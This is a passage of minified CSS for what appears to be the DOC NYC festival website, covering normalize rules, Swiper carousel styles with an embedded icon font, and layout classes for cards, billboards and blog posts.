.625em}legend{box-sizing:border-box;color:inherit;display:table;max-width:100%;padding:0;white-space:normal}progress{vertical-align:baseline}textarea{overflow:auto}[type=checkbox],[type=radio]{box-sizing:border-box;padding:0}[type=number]::-webkit-inner-spin-button,[type=number]::-webkit-outer-spin-button{height:auto}[type=search]{-webkit-appearance:textfield;outline-offset:-2px}[type=search]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}details{display:block}summary{display:list-item}[hidden],template{display:none}@font-face{font-family:swiper-icons;src:url("data:application/font-woff;charset=utf-8;base64, [base64]//wADZ2x5ZgAAAywAAADMAAAD2MHtryVoZWFkAAABbAAAADAAAAA2E2+eoWhoZWEAAAGcAAAAHwAAACQC9gDzaG10eAAAAigAAAAZAAAArgJkABFsb2NhAAAC0AAAAFoAAABaFQAUGG1heHAAAAG8AAAAHwAAACAAcABAbmFtZQAAA/gAAAE5AAACXvFdBwlwb3N0AAAFNAAAAGIAAACE5s74hXjaY2BkYGAAYpf5Hu/j+W2+MnAzMYDAzaX6QjD6/4//Bxj5GA8AuRwMYGkAPywL13jaY2BkYGA88P8Agx4j+/8fQDYfA1AEBWgDAIB2BOoAeNpjYGRgYNBh4GdgYgABEMnIABJzYNADCQAACWgAsQB42mNgYfzCOIGBlYGB0YcxjYGBwR1Kf2WQZGhhYGBiYGVmgAFGBiQQkOaawtDAoMBQxXjg/wEGPcYDDA4wNUA2CCgwsAAAO4EL6gAAeNpj2M0gyAACqxgGNWBkZ2D4/wMA+xkDdgAAAHjaY2BgYGaAYBkGRgYQiAHyGMF8FgYHIM3DwMHABGQrMOgyWDLEM1T9/w8UBfEMgLzE////P/5//f/V/xv+r4eaAAeMbAxwIUYmIMHEgKYAYjUcsDAwsLKxc3BycfPw8jEQA/[base64]/uznmfPFBNODM2K7MTQ45YEAZqGP81AmGGcF3iPqOop0r1SPTaTbVkfUe4HXj97wYE+yNwWYxwWu4v1ugWHgo3S1XdZEVqWM7ET0cfnLGxWfkgR42o2PvWrDMBSFj/IHLaF0zKjRgdiVMwScNRAoWUoH78Y2icB/yIY09An6AH2Bdu/UB+yxopYshQiEvnvu0dURgDt8QeC8PDw7Fpji3fEA4z/PEJ6YOB5hKh4dj3EvXhxPqH/SKUY3rJ7srZ4FZnh1PMAtPhwP6fl2PMJMPDgeQ4rY8YT6Gzao0eAEA409DuggmTnFnOcSCiEiLMgxCiTI6Cq5DZUd3Qmp10vO0LaLTd2cjN4fOumlc7lUYbSQcZFkutRG7g6JKZKy0RmdLY680CDnEJ+UMkpFFe1RN7nxdVpXrC4aTtnaurOnYercZg2YVmLN/d/gczfEimrE/fs/bOuq29Zmn8tloORaXgZgGa78yO9/cnXm2BpaGvq25Dv9S4E9+5SIc9PqupJKhYFSSl47+Qcr1mYNAAAAeNptw0cKwkAAAMDZJA8Q7OUJvkLsPfZ6zFVERPy8qHh2YER+3i/BP83vIBLLySsoKimrqKqpa2hp6+jq6RsYGhmbmJqZSy0sraxtbO3sHRydnEMU4uR6yx7JJXveP7WrDycAAAAAAAH//wACeNpjYGRgYOABYhkgZgJCZgZNBkYGLQZtIJsFLMYAAAw3ALgAeNolizEKgDAQBCchRbC2sFER0YD6qVQiBCv/H9ezGI6Z5XBAw8CBK/m5iQQVauVbXLnOrMZv2oLdKFa8Pjuru2hJzGabmOSLzNMzvutpB3N42mNgZGBg4GKQYzBhYMxJLMlj4GBgAYow/P/PAJJhLM6sSoWKfWCAAwDAjgbRAAB42mNgYGBkAIIbCZo5IPrmUn0hGA0AO8EFTQAA") format("woff");font-weight:400;font-style:normal}:root{--swiper-theme-color:#007aff}.swiper-container{margin-left:auto;margin-right:auto;position:relative;overflow:hidden;list-style:none;padding:0;z-index:1}.swiper-container-vertical>.swiper-wrapper{flex-direction:column}.swiper-wrapper{position:relative;width:100%;height:100%;z-index:1;display:flex;transition-property:transform;box-sizing:content-box}.swiper-container-android .swiper-slide,.swiper-wrapper{transform:translate3d(0px,0,0)}.swiper-container-multirow>.swiper-wrapper{flex-wrap:wrap}.swiper-container-multirow-column>.swiper-wrapper{flex-wrap:wrap;flex-direction:column}.swiper-container-free-mode>.swiper-wrapper{transition-timing-function:ease-out;margin:0 auto}.swiper-slide{flex-shrink:0;width:100%;height:100%;position:relative;transition-property:transform}.swiper-slide-invisible-blank{visibility:hidden}.swiper-container-autoheight,.swiper-container-autoheight .swiper-slide{height:auto}.swiper-container-autoheight .swiper-wrapper{align-items:flex-start;transition-property:transform,height}.swiper-container-3d{perspective:1200px}.swiper-container-3d .swiper-cube-shadow,.swiper-container-3d .swiper-slide,.swiper-container-3d .swiper-slide-shadow-bottom,.swiper-container-3d .swiper-slide-shadow-left,.swiper-container-3d .swiper-slide-shadow-right,.swiper-container-3d .swiper-slide-shadow-top,.swiper-container-3d .swiper-wrapper{transform-style:preserve-3d}.swiper-container-3d .swiper-slide-shadow-bottom,.swiper-container-3d .swiper-slide-shadow-left,.swiper-container-3d .swiper-slide-shadow-right,.swiper-container-3d .swiper-slide-shadow-top{position:absolute;left:0;top:0;width:100%;height:100%;pointer-events:none;z-index:10}.swiper-container-3d .swiper-slide-shadow-left{background-image:linear-gradient(to left,rgba(0,0,0,.5),transparent)}.swiper-container-3d .swiper-slide-shadow-right{background-image:linear-gradient(to right,rgba(0,0,0,.5),transparent)}.swiper-container-3d .swiper-slide-shadow-top{background-image:linear-gradient(to top,rgba(0,0,0,.5),transparent)}.swiper-container-3d .swiper-slide-shadow-bottom{background-image:linear-gradient(to bottom,rgba(0,0,0,.5),transparent)}.swiper-container-css-mode>.swiper-wrapper{overflow:auto;scrollbar-width:none;-ms-overflow-style:none}.swiper-container-css-mode>.swiper-wrapper::-webkit-scrollbar{display:none}.swiper-container-css-mode>.swiper-wrapper>.swiper-slide{scroll-snap-align:start start}.swiper-container-horizontal.swiper-container-css-mode>.swiper-wrapper{scroll-snap-type:x mandatory}.swiper-container-vertical.swiper-container-css-mode>.swiper-wrapper{scroll-snap-type:y mandatory}:root{--swiper-navigation-size:44px}.swiper-button-next,.swiper-button-prev{position:absolute;top:50%;width:calc(var(--swiper-navigation-size) / 44 * 27);height:var(--swiper-navigation-size);margin-top:calc(-1 * var(--swiper-navigation-size) / 2);z-index:10;cursor:pointer;display:flex;align-items:center;justify-content:center;color:var(--swiper-navigation-color,var(--swiper-theme-color))}.swiper-button-next.swiper-button-disabled,.swiper-button-prev.swiper-button-disabled{opacity:.35;cursor:auto;pointer-events:none}.swiper-button-next:after,.swiper-button-prev:after{font-family:swiper-icons;font-size:var(--swiper-navigation-size);text-transform:none!important;letter-spacing:0;font-variant:initial;line-height:1}.swiper-button-prev,.swiper-container-rtl .swiper-button-next{left:10px;right:auto}.swiper-button-prev:after,.swiper-container-rtl .swiper-button-next:after{content:'prev'}.swiper-button-next,.swiper-container-rtl .swiper-button-prev{right:10px;left:auto}.swiper-button-next:after,.swiper-container-rtl .swiper-button-prev:after{content:'next'}.swiper-button-next.swiper-button-white,.swiper-button-prev.swiper-button-white{--swiper-navigation-color:#fff}.swiper-button-next.swiper-button-black,.swiper-button-prev.swiper-button-black{--swiper-navigation-color:#000}.swiper-button-lock{display:none}.swiper-pagination{position:absolute;text-align:center;transition:300ms opacity;transform:translate3d(0,0,0);z-index:10}.swiper-pagination.swiper-pagination-hidden{opacity:0}.swiper-container-horizontal>.swiper-pagination-bullets,.swiper-pagination-custom,.swiper-pagination-fraction{bottom:10px;left:0;width:100%}.swiper-pagination-bullets-dynamic{overflow:hidden;font-size:0}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{transform:scale(0.33);position:relative}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active,.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-main{transform:scale(1)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev{transform:scale(0.66)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev-prev{transform:scale(0.33)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next{transform:scale(0.66)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next-next{transform:scale(0.33)}.swiper-pagination-bullet{width:8px;height:8px;display:inline-block;border-radius:100%;background:#000;opacity:.2}button.swiper-pagination-bullet{border:none;margin:0;padding:0;box-shadow:none;-webkit-appearance:none;-moz-appearance:none;appearance:none}.swiper-pagination-clickable .swiper-pagination-bullet{cursor:pointer}.swiper-pagination-bullet-active{opacity:1;background:var(--swiper-pagination-color,var(--swiper-theme-color))}.swiper-container-vertical>.swiper-pagination-bullets{right:10px;top:50%;transform:translate3d(0px,-50%,0)}.swiper-container-vertical>.swiper-pagination-bullets .swiper-pagination-bullet{margin:6px 0;display:block}.swiper-container-vertical>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic{top:50%;transform:translateY(-50%);width:8px}.swiper-container-vertical>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{display:inline-block;transition:200ms transform,200ms top}.swiper-container-horizontal>.swiper-pagination-bullets .swiper-pagination-bullet{margin:0 4px}.swiper-container-horizontal>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic{left:50%;transform:translateX(-50%);white-space:nowrap}.swiper-container-horizontal>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{transition:200ms transform,200ms left}.swiper-container-horizontal.swiper-container-rtl>.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{transition:200ms transform,200ms right}.swiper-pagination-progressbar{background:rgba(0,0,0,.25);position:absolute}.swiper-pagination-progressbar .swiper-pagination-progressbar-fill{background:var(--swiper-pagination-color,var(--swiper-theme-color));position:absolute;left:0;top:0;width:100%;height:100%;transform:scale(0);transform-origin:left top}.swiper-container-rtl .swiper-pagination-progressbar .swiper-pagination-progressbar-fill{transform-origin:right top}.swiper-container-horizontal>.swiper-pagination-progressbar,.swiper-container-vertical>.swiper-pagination-progressbar.swiper-pagination-progressbar-opposite{width:100%;height:4px;left:0;top:0}.swiper-container-horizontal>.swiper-pagination-progressbar.swiper-pagination-progressbar-opposite,.swiper-container-vertical>.swiper-pagination-progressbar{width:4px;height:100%;left:0;top:0}.swiper-pagination-white{--swiper-pagination-color:#fff}.swiper-pagination-black{--swiper-pagination-color:#000}.swiper-pagination-lock{display:none}.swiper-scrollbar{border-radius:10px;position:relative;-ms-touch-action:none;background:rgba(0,0,0,.1)}.swiper-container-horizontal>.swiper-scrollbar{position:absolute;left:1%;bottom:3px;z-index:50;height:5px;width:98%}.swiper-container-vertical>.swiper-scrollbar{position:absolute;right:3px;top:1%;z-index:50;width:5px;height:98%}.swiper-scrollbar-drag{height:100%;width:100%;position:relative;background:rgba(0,0,0,.5);border-radius:10px;left:0;top:0}.swiper-scrollbar-cursor-drag{cursor:move}.swiper-scrollbar-lock{display:none}.swiper-zoom-container{width:100%;height:100%;display:flex;justify-content:center;align-items:center;text-align:center}.swiper-zoom-container>canvas,.swiper-zoom-container>img,.swiper-zoom-container>svg{max-width:100%;max-height:100%;object-fit:contain}.swiper-slide-zoomed{cursor:move}.swiper-lazy-preloader{width:42px;height:42px;position:absolute;left:50%;top:50%;margin-left:-21px;margin-top:-21px;z-index:10;transform-origin:50%;animation:swiper-preloader-spin 1s infinite linear;box-sizing:border-box;border:4px solid;border-radius:50%;border-top-color:transparent}.swiper-lazy-preloader-white{--swiper-preloader-color:#fff}.swiper-lazy-preloader-black{--swiper-preloader-color:#000}@keyframes swiper-preloader-spin{100%{transform:rotate(360deg)}}.swiper-container .swiper-notification{position:absolute;left:0;top:0;pointer-events:none;opacity:0;z-index:-1000}.swiper-container-fade.swiper-container-free-mode .swiper-slide{transition-timing-function:ease-out}.swiper-container-fade .swiper-slide{pointer-events:none;transition-property:opacity}.swiper-container-fade .swiper-slide .swiper-slide{pointer-events:none}.swiper-container-fade .swiper-slide-active,.swiper-container-fade .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-container-cube{overflow:visible}.swiper-container-cube .swiper-slide{pointer-events:none;backface-visibility:hidden;z-index:1;visibility:hidden;transform-origin:0 0;width:100%;height:100%}.swiper-container-cube .swiper-slide .swiper-slide{pointer-events:none}.swiper-container-cube.swiper-container-rtl .swiper-slide{transform-origin:100% 0}.swiper-container-cube .swiper-slide-active,.swiper-container-cube .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-container-cube .swiper-slide-active,.swiper-container-cube .swiper-slide-next,.swiper-container-cube .swiper-slide-next+.swiper-slide,.swiper-container-cube .swiper-slide-prev{pointer-events:auto;visibility:visible}.swiper-container-cube .swiper-slide-shadow-bottom,.swiper-container-cube .swiper-slide-shadow-left,.swiper-container-cube .swiper-slide-shadow-right,.swiper-container-cube .swiper-slide-shadow-top{z-index:0;backface-visibility:hidden}.swiper-container-cube .swiper-cube-shadow{position:absolute;left:0;bottom:0;width:100%;height:100%;background:#000;opacity:.6;filter:blur(50px);z-index:0}.swiper-container-flip{overflow:visible}.swiper-container-flip .swiper-slide{pointer-events:none;backface-visibility:hidden;z-index:1}.swiper-container-flip .swiper-slide .swiper-slide{pointer-events:none}.swiper-container-flip .swiper-slide-active,.swiper-container-flip .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-container-flip .swiper-slide-shadow-bottom,.swiper-container-flip .swiper-slide-shadow-left,.swiper-container-flip .swiper-slide-shadow-right,.swiper-container-flip .swiper-slide-shadow-top{z-index:0;backface-visibility:hidden}/*! DOC NYC */html{box-sizing:border-box}*,::after,::before{box-sizing:inherit}@font-face{font-family:GT America;font-style:normal;font-weight:400;src:url(../../assets/fonts/gt-america-regular.woff2) format("woff2"),url(../../fonts/gt-america-regular.woff) format("woff")}@font-face{font-family:GT America;font-style:normal;font-weight:700;src:url(../../assets/fonts/gt-america-black.woff2) format("woff2"),url(../../assets/fonts/gt-america-black.woff) format("woff")}@font-face{font-family:GT America Condensed;font-style:normal;font-weight:400;src:url(../../assets/fonts/gt-america-condensed-regular.woff2) format("woff2"),url(../../assets/fonts/gt-america-condensed-regular.woff) format("woff")}@font-face{font-family:GT America Condensed;font-style:normal;font-weight:700;src:url(../../assets/fonts/gt-america-condensed-black.woff2) format("woff2"),url(../../assets/fonts/gt-america-condensed-black.woff) format("woff")}@font-face{font-family:GT America Expanded;font-style:normal;font-weight:700;src:url(../../assets/fonts/gt-america-expanded-black.woff2) format("woff2"),url(../../assets/fonts/gt-america-expanded-black.woff) format("woff")}@keyframes fade-in{from{opacity:0}to{opacity:1}}body{width:100%;min-width:20em;font-family:GT America,-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:100%;line-height:1.25;color:#000;background-color:#fff;margin:0 auto}a{text-decoration:none;color:inherit}.entry-content .person__title>a,h3 a,main li a,p a{color:#00beff}img{max-width:100%;height:auto}abbr[title]{border:0}dl,ol,p,ul{margin:0 0 1.5em}ol,ul{padding-left:2em}li ol,li ul{margin-bottom:0}dd{margin-left:2em}blockquote,figure{margin:1.5em 2em}pre{margin:1.5em 0}.dropdown__list ul,.filter__items,.footer-nav ul,.header-nav__items,.header-nav__subitems,.social__items,.sponsors__items{padding:0;list-style:none}.page-template-default #main,.post-template-default #main{padding:0 5vw}.page-template-default .section .section-header,.page-template-default .section .text-blocks,.post-template-default .section .section-header,.post-template-default .section .text-blocks{margin-left:-5vw;margin-right:-5vw}.page-template-default .visionaries.section .section-header,.post-template-default .visionaries.section .section-header{margin-left:0;margin-right:0}.page-template-default .billboard,.post-template-default .billboard{margin:0 -5vw;padding:2em 5vw}.error404 .page-content{padding:0 5vw}.page-template-main-page main .content-block,.page-template-main-page main>p{padding:0 5vw;margin:1.5em 0}.archive #primary{padding:0 5vw}.archive #primary .page-header{padding:0}@media (min-width:60em){.archive .page-header{margin:2em 0}}.address{font-family:GT America Condensed,GT America,-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif}.address__name{font-size:1em;margin-bottom:.25em}@media (min-width:60em){.address__name{font-size:1.25em}}.address__address{font-size:.875em}@media (min-width:60em){.address__address{font-size:1em}}.alpha-nav{padding:0 .25em;border:3px solid #d9d9d9;overflow:auto hidden;display:flex}.alpha-nav__item{font-family:GT America Condensed,GT America,-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-weight:700;text-transform:uppercase;padding:.75em;display:inline-block;flex:1 0 auto;transition:color 400ms}.alpha-nav__item.alpha-nav__item--active,.alpha-nav__item:hover{color:#00beff}@media (hover:none){.alpha-nav__item:hover{color:#000}}#content .billboard,.entry-content .billboard{padding:2em 5vw;position:relative;margin:2em 0 1em}@media (min-width:40em){#content .billboard,.entry-content .billboard{padding:5vw;margin:3em 0 1em}}@media (min-width:60em){#content .billboard,.entry-content .billboard{padding:3em 5vw}}#content .billboard::before,.entry-content .billboard::before{content:'';width:7.5vw;min-width:3rem;max-width:8rem;height:7.5vw;min-height:3rem;max-height:8rem;border:.25em solid;display:block;position:absolute;top:0;left:0;transform:translate(-50%,-50%)}@media (min-width:60em){#content .billboard::before,.entry-content .billboard::before{border-width:.375rem}}.billboard__title{max-width:80rrem;font-family:GT America Expanded,GT America,-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:1.25rrem;text-transform:uppercase;margin:0 0 1rrem;line-height:1.25}@media (min-width:60em){.billboard__title{font-size:3.75rem;margin-bottom:1.25rrem}}.billboard__description{max-width:40rrem;font-size:.875rrem;line-height:1.5;margin:0 0 1.5rrem}@media (min-width:60em){.billboard__description{font-size:1rrem;margin-bottom:2rrem}}.billboard__description>:last-child{margin-bottom:0}.billboard__quote{font-family:GT America Expanded,GT America,-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-weight:700;text-transform:uppercase;margin:0}.billboard__quote blockquote{max-width:80rrem;font-size:1.25rrem;margin:0 0 1rrem}@media (min-width:60em){.billboard__quote blockquote{font-size:3.75rrem;margin-bottom:1.25rrem}}.billboard__quote blockquote>:last-child{margin-bottom:0}.billboard__quote figcaption{font-size:.75rem}@media (min-width:60em){.billboard__quote figcaption{font-size:1rem}}.billboard__actions a{font-weight:700;font-size:.625rem;text-transform:uppercase;letter-spacing:.05rem;padding:1em 2rem;border:3px solid #000;display:inline-block;transition:color 400ms,background-color 400ms}@media (min-width:60em){.billboard__actions a{font-size:.75rem}}.billboard__actions a:hover{color:#fff;background-color:#000}@media (hover:none){.billboard__actions a:hover{color:#000;background-color:transparent}}.section--bg-black .billboard__actions a{border:3px solid #fff}article.type-post{width:100%;margin:1em 0}article.type-post .post-content{display:flex;justify-content:start;flex-wrap:wrap}@media (max-width:50em){article.type-post .post-content{flex-direction:column}}article.type-post .post-content .cat-list{flex:1 0 100%;font-family:GT America Condensed,GT America,-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-weight:700;color:#00beff}article.type-post .post-content .cat-list a{display:inline-block;text-transform:uppercase;margin-right:.5em}article.type-post .post-content .cat-list a:last-child{margin:0}article.type-post .post-content header{flex:1 0 100%}article.type-post .post-content header.post-header{margin:.8em 0}@media (min-width:60em){article.type-post .post-content header.post-header{margin:1em 0}}article.type-post .post-content header.post-header .date-published,article.type-post .post-content header.post-header .post-header__title{max-width:76rem;font-family:GT America Expanded,GT America,-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:.6em;text-transform:uppercase;margin:0}@media (min-width:60em){article.type-post .post-content header.post-header .date-published,article.type-post .post-content header.post-header .post-header__title{font-size:1.3em}}.page-header--small article.type-post .post-content header.post-header .date-published,.page-header--small article.type-post .post-content header.post-header .post-header__title{font-size:1.25em}@media (min-width:60em){.page-header--small article.type-post .post-content header.post-header .date-published,.page-header--small article.type-post .post-content header.post-header .post-header__title{font-size:2.25em}}article.type-post .post-content header.post-header .date-published{font-size:.4em;margin-top:1em}@media (min-width:60em){article.type-post .post-content header.post-header .date-published{font-size:.8em}}article.type-post .post-content .content-blog{flex:1;max-width:56rem}@media (min-width:60em){article.type-post .post-content .content-blog{font-size:1.125em}}article.type-post .post-content .related-content{width:20rem;margin-left:3em}@media (max-width:50em){article.type-post .post-content .related-content{width:100%;margin:1em 0 0}}@media (min-width:60em){article.type-post .post-content .related-content .text-block__title{font-size:1.125em}}article.type-post .post-content .related-content .related__item{margin-top:1.5em}article.type-post .post-content .related-content .related__item img{width:100%;height:auto}article.type-post .post-content .related-content .related__item .related__title{font-family:GT America Condensed,GT America,-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:1.125em;margin-top:.25em}article.type-post .post-content blockquote{font-size:1.5rem;line-height:1.125;max-width:70%;margin:0 auto}@media (min-width:60em){article.type-post .post-content blockquote{font-size:3rem;margin-bottom:1.25rem}}article.type-post .post-content blockquote>:last-child{margin-bottom:0}.cards{padding:0 5vw;margin:2.5vw 0;transition:transform .3s ease-out;transform:scaleY(1);transform-origin:top;height:auto}@media (min-width:40em){.cards{display:grid;grid-gap:2.5vw;grid-template-columns:repeat(2,minmax(0,1fr))}}@media (min-width:60em){.cards{grid-template-columns:repeat(3,minmax(0,1fr))}}@media (min-width:80em){.cards:not(.cards--featured):not(.cards--filterable):not(.cards--large){grid-template-columns:repeat(4,minmax(0,1fr))}}.cards.cards--single-col{grid-template-columns:none!important;grid-gap:0;padding-bottom:5vw}.cards.cards--accent{padding-top:5vw;padding-bottom:1px;margin-top:0;position:relative}@media (min-width:40em){.cards.cards--accent{padding-bottom:5vw}}@media (min-width:60em){.cards.cards--accent{padding-top:3em;padding-bottom:3em}}.cards.cards--accent::before{content:"";border:.5em solid;position:absolute;top:0;right:0;bottom:0;left:0;z-index:2;pointer-events:none}@media (min-width:60em){.cards.cards--accent::before{border-width:1em}}.section--blue .cards.cards--accent::before{border-color:#00beff}.section--purple .cards.cards--accent::before{border-color:#645f9c}.section--red .cards.cards--accent::before{border-color:#ef644c}.section--yellow .cards.cards--accent::before{border-color:#f8c146}@media (min-width:40em){.cards.cards--featured{grid-auto-flow:dense}}@media (min-width:60em){.cards.cards--filterable{padding-left:2.5vw}}@media (min-width:60em){.cards.cards--list{display:block}}.cards.collapse{transform:scaleY(0);height:0;overflow:hidden}.card{margin-bottom:5vw;display:flex;flex-direction:column;outline:#d9d9d9 solid 3px;transition:outline-color 400ms,outline-width 200ms}@media (min-width:40em){.card{margin-bottom:0}}.card:hover{outline-color:#000;outline-width:6px}@media (hover:none){.card:hover{outline-color:#d9d9d9;outline-width:3px}}.card.card--spotlight{outline:0}@media (min-width:40em){.card.card--spotlight{flex-direction:row;flex-wrap:wrap}}@media (min-width:60em){.card.card--featured.card--landscape{flex-direction:row;grid-column:span 2}}@media (min-width:40em){.card.card--featured.card--portrait{grid-row:span 2}}@media (min-width:60em){.cards--list .card{padding:2em 2em 2em 0;border:solid #d9d9d9;border-width:0 0 1px;margin-bottom:0;flex-direction:row;outline:0;transition:background-color 400ms}.cards--list .card:first-child{border-width:1px 0}.cards--list .card:hover{background-color:#f2f2f2}}@media (min-width:60em) and (hover:none){.cards--list .card:hover{background-color:transparent}}@media (min-width:40em){.card--spotlight .card__media{width:59vw;margin-left:5vw}}@media (min-width:60em){.card--featured.card--landscape .card__media{width:60%}}@media (min-width:60em){.cards--list .card__media{width:25%}}.card__media a{display:block;position:relative}@media (min-width:60em){.card--featured.card--landscape .card__media a,.cards--list .card__media a{height:100%}}.card__media a::before{content:"";padding-top:56.25%;display:block}.card--featured.card--portrait .card__media a::before{padding-top:100%}.card__media img{width:100%;max-width:none;height:100%;display:block;position:absolute;top:0;right:0;bottom:0;left:0;object-fit:cover;object-position:50% 25%}.card__text{background-color:#fff;padding:1em 1em 0;flex:1 0 auto;display:flex;flex-direction:column;position:relative}.card--spotlight .card__text{border:3px solid #d9d9d9}@media (min-width:40em){.card--spotlight .card__text{width:45.75vw;border:none;margin-top:-11vw;margin-right:17vw;margin-left:49.4vw;outline:#d9d9d9 solid 3px;transition:outline-color 400ms,outline-width 200ms}.card--spotlight .card__text:hover{outline-color:#000;outline-width:6px}}@media (min-width:40em) and (hover:none){.card--spotlight .card__text:hover{outline-color:#d9d9d9;outline-width:3px}}@media (min-width:60em){.card--spotlight .card__text{width:33.75vw;padding:1.5em 1.5em .8em;margin-left:48.25vw}}@media (min-width:60em){.card--featured.card--landscape .card__text{width:40%}}@media (min-width:60em){.cards--list .card__text{width:75%;background-color:transparent;padding:0;flex-direction:row}.cards--list .card__text>div{width:50%;padding-left:2em;display:flex;flex-direction:column}.cards--list .card__text>div:nth-child(odd){width:45%}.cards--list .card__text>div:nth-child(even){width:55%}}.card__text>div:last-child{flex:1 0 auto;display:flex;flex-direction:column;justify-content:space-between}.card--pro .card__text>div:last-child{justify-content:space-between}.card__text.events .between__type{align-items:center;flex-direction:row;justify-content:space-between;display:flex}.card__text.events .between__type div{margin:0}.card__text.events>div:last-child{margin-bottom:1em}.card__text.events>div:last-child .card__actions{margin:0}.card__text.events>div:last-child .card__actions a{padding:0 .25em}.card:not(.card--featured) .card__category{position:absolute;bottom:100%;left:0}@media (min-width:60em){.cards--list .card:not(.card--featured) .card__category{margin-bottom:.5em;position:static;bottom:auto;left:auto}}.card--featured .card__category{margin-bottom:.5em}@media (min-width:60em){.card--featured .card__category{margin-bottom:1em}}.card__category a{font-family:GT America Expanded,GT America,-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-weight:700;font-size:.625em;text-transform:uppercase;display:inline-block}.card:not(.card--featured) .card__category a{background-color:#00beff;padding:.375rem .5rem .25rem}.card--featured .card__category a{font-size:.75em;color:#00beff}@media (min-width:60em){.card--featured .card__category a{font-size:.875em}}@media (min-width:60em){.card--large .card__category a{font-size:.875em}}.card__title{font-family:GT America Condensed,GT America,-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:1.125em;margin:0 0 .25em;text-transform:uppercase;word-wrap:break-word}@media (min-width:60em){.card--featured .card__title{font-size:2.25em;line-height:1.22222}}@media (min-width:60em){.card--large .card__title{font-size:1.5em}}@media (min-width:60em){.cards--list .card__title{flex:1 0 auto}}@media (min-width:60em){.card--pro .card__title{color:#00beff;font-weight:700;margin-bottom:1rem}.card--pro .card__title a{font-size:2.25em;line-height:1.22222;text-transform:capitalize;color:#000}}.card__title a.coincidence{text-decoration:underline}.card__title a span{display:block;width:100%}.card__subtitle{margin:5px 0;font-weight:500}.card__date{font-family:GT America Condensed,GT America,-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;margin:0 0 .25em}@media (min-width:60em){.cards--list .card__date{margin-bottom:0}}.card__date.margin_bottom{margin-bottom:2em}.card__description{font-size:.875em;line-height:1.5;flex:1 0 auto;display:-webkit-box;-webkit-line-clamp:6;-webkit-box-orient:vertical;overflow:hidden;max-height:9em}@media (min-width:60em){.card--featured .card__description,.card--large .card__description{font-size:1em}}@media (min-width:80em){.card--spotlight .card__description{font-size:1.25em}}.card__description>:last-child{margin-bottom:0}.online__range{padding:5px 0;font-weight:700}.card__actions{line-height:1;margin-top:0;display:flex;flex:1;justify-content:space-between;align-items:flex-end}.card__icons{margin-left:-.25em;display:flex}@media (min-width:60em){.card--featured .card__icons,.card--large .card__icons{margin-left:-.5em}}@media (min-width:60em){.cards--list .card__icons{margin-bottom:-1em}}.card__icons a{padding:1em .25em;transition:color 400ms}@media (min-width:60em){.card--featured .card__icons a,.card--large .card__icons a{padding:1em .5em}}.card__icons a:hover{color:#d9d9d9}@media (hover:none){.card__icons a:hover{color:#000}}.card__icons svg{width:1em;height:auto;fill:currentColor;display:block}@media (min-width:60em){.card--featured .card__icons svg,.card--large .card__icons svg{width:1.5em}}.card__links{font-family:GT America Condensed,GT America,-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-weight:700;color:#00beff}@media (min-width:80em){.card--spotlight .card__links{font-size:1.125em}}.card__links a{padding:1em 0;display:inline-block}.cards.cards--accent.swiper-container{padding:5vw 12.5vw}@media (min-width:40em){.cards.cards--accent.swiper-container{padding-right:3.75vw;padding-left:3.75vw}}@media (min-width:60em){.cards.cards--accent.swiper-container{padding-top:3em;padding-bottom:3em}}.cards.cards--accent.swiper-container .swiper-slide{height:auto}.cards.cards--accent.swiper-container .card{height:100%;margin:0 2.5vw}@media (min-width:40em){.cards.cards--accent.swiper-container .card{margin:0 1.25vw}}.cards-section-header{padding-left:5vw;margin:5vw 0;display:flex;align-items:center}@media (min-width:40em){.cards-section-header{margin:2.5vw 0}}@media (min-width:60em){.cards-section-header{padding-right:5vw}}@media (min-width:60em){.filterable__main .cards-section-header{padding-left:2.5vw}}.cards-section-header__title{font-family:GT America Expanded,GT America,-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:.75em;text-transform:uppercase;padding-right:2.5vw;margin:0}@media (min-width:60em){.cards-section-header__title{font-size:1.125em}}.section-subheader__title{font-family:-apple-system,BlinkMacSystemFont,Segoe 